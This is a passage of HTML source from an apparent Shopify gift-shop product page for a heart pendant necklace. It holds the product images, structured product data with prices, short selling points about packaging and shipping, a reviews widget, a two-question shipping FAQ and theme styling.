  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19801847103739__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19801847103739__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964137980055"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964138668183"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964139290775"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964139618455"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964139913367"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964140470423"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964141093015"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964141879447"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964142305431"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5139_fac45f6d-5bef-436d-b54a-b99f18607530.jpg?v=1628089336&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964142928023"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5144_3f906a6f-6a14-4f37-aabd-face9a06406e.jpg?v=1628089338&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964143943831"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_1733_07a7ac13-2f02-45fe-aa2f-45507ea0a742.jpg?v=1628089339&width=1445"
    alt="2 Forever Love"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23964144205975"
  ></div>
  </div>
</product-modal>


  

<script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431753133284" defer="defer"></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381753133284" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19801847103739__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19801847103739__main"]') ||
        document.querySelector('variant-selects[data-section="template--19801847103739__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19801847103739__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19801847103739__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "2 Forever Love",
      "url": "https:\/\/www.thefamilygifts.com\/products\/2-forever-love-13",
      "image": [
          "https:\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_383e46fb-29f5-47a6-9d40-78b9ea6f936c.jpg?v=1628089318\u0026width=1920"
        ],
      "description": "Give a loving gift that will make her heart melt! This dazzling Forever Love Necklace features a polished heart pendant surrounding a flawless 6.5mm cubic zirconia, embellished with smaller crystals adding extra sparkle and shine. The pendant is crafted in your choice of 14K white gold finish or 18K yellow gold finish, and dangles from an adjustable cable chain secured with a lobster clasp.Product Details:• 14K white gold finish or 18K yellow gold finish• Adjustable cable chain 18\" - 22\"• 6.5mm round cut cubic zirconia• Height 0.8\" (2.2cm) Width 0.7\" (1.8cm)",
      "sku": "SO-3276747",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-3276747","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/2-forever-love-13?variant=40665871712407"
          },
{
            "@type" : "Offer","sku": "SO-3276748","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/2-forever-love-13?variant=40665871745175"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Every Detail Made to Be Remembered
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/gift-box-with-a-bow.png?v=1753302345&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Gift-Ready Packaging
      </span>
    </h3><div class="rte">
        <p>Delivered in a luxury box with a heartfelt message card — no wrapping needed.<br/><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/heart.png?v=1753302462&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Emotional Value
      </span>
    </h3><div class="rte">
        <p>Thoughtfully written messages that make every gift unforgettable.</p><p><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:2.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 65.3076171875%">
                          
<img src="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500" alt="" srcset="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=165 165w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=360 360w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=535 535w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=750 750w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1070 1070w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1250 1250w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500 1500w" width="1500" height="980" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/world.png?v=1753302363&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Trusted Worldwide
      </span>
    </h3><div class="rte">
        <p>Loved by 100,000+ customers across the US, UK, and beyond.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Fast &amp; Free Shipping
      </span>
    </h3><div class="rte">
        <p>Quick, tracked delivery — plus free shipping on qualifying orders.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19801847103739__1753374578d15128f1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ASEl3V1dXZXhldGZmY__loox_reviews_loox_dynamic_section_GBTGxp" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="40"
	
	
	
	
		data-product-id="7068472869015"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--19801847103739__ss_simple_faq_DAjAte" class="shopify-section"><div class="rb-faq-shopify-section">
    <h1 style="text-align: center; padding: 20px 20px 0px 20px;"> Frequently Asked Questions </h1>
    <div class="rb-faq-container">
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab1" class="tab-toggle">
            <label for="tab1" class="rb-faq-question">How long does shipping take?</label>
            <div class="rb-faq-answer"><p>All orders are processed within 1–2 business days. Delivery typically takes 4–8 business days depending on your location. You’ll receive a tracking link as soon as your order ships.</p><p></p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab2" class="tab-toggle">
            <label for="tab2" class="rb-faq-question">Is the message card included with the necklace?</label>
            <div class="rb-faq-answer"><p>Yes! Every Gift comes with a free message card and is packaged in a beautiful gift box — ready to be gifted right out of the package.</p></div>
        </div>
        
    </div>
  </div>
  

  <style data-shopify>

    .rb-faq-answer a {
      color: inherit;
      text-decoration: inherit;
    }

    .rb-faq-shopify-section {
      padding-right:30px;
      padding-left:30px;
      margin-bottom:50px
    }

    .rb-faq-container {
        margin:auto;
        max-width:1000px;
        margin-top:20px;
    }

    .rb-faq-container-item {
          border-radius: 8px;
          margin-bottom:10px;
          overflow: hidden;
    }

    .rb-faq-question::after{
          color: #ffffff;
          content: '\276F';
          transition: all 0.2s ease;
      }

    .rb-faq-question {
        border-radius: 8px;
        display:flex !important;
        justify-content: space-between;
        background-color:#000000;
        padding:15px 20px;
        font-weight: bold;
        color: #ffffff;
        font-size: 1.5rem;
    }

    .rb-faq-question:hover {
          color: #efefef;
      }
    .rb-faq-answer {
          padding: 0px 20px;
          position: relative;
          width: 100%;
          height: 0;
          opacity: 0;
          overflow: hidden;
          visibility: hidden;
          will-change: height;
          transform: translateY(25px);
          transition: all .2s ease;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
    }
    .tab-toggle:checked ~ .rb-faq-answer {
      transform: translateY(0);
      padding: 15px 20px;
      height:auto;
      opacity: 1;
      overflow: unset;
      visibility: visible;
      transition: all .3s ease,opacity 1s ease,height .3s ease;
      color: #000000;
      background-color: #ffffff;
    }
    .tab-toggle:checked ~ .rb-faq-question::after {
          transform: rotate(90deg);
    }
    .tab-toggle{
          display:none;
    }
  </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19801847169275__ss_wave_2_hcdzXr" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--19801847169275__ss_wave_2_hcdzXr {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .4;
  }

  .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .3;
  }

  .wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--19801847169275__ss_wave_2_hcdzXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever1sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever2sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever3sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever4sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }

    @keyframes move-forever1sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--19801847169275__ss_wave_2_hcdzXr wave-sections--19801847169275__ss_wave_2_hcdzXr" style="background-color:#ffffff; background-image: ;">
    <div class="section-sections--19801847169275__ss_wave_2_hcdzXr-settings">
      <div class="wave-item-sections--19801847169275__ss_wave_2_hcdzXr">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--19801847169275__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19801847169275__footer-padding {
    padding-top: 24px;
